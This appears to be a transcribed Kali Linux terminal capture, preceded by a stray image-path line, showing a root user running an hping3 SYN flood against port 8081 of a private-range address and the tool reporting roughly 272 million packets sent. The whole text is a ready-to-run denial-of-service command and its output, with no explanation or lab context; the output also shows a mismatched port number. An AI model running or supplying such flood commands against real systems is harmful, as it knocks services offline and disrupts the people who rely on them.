 (root㉿kali)-[/home/kali]
# hping3 --flood -S -p 8081 192.168.100.10
HPING 192.168.100.10 (lo 192.168.100.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
8082: ^C
--- 192.168.100.10 hping statistic ---
272263848 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms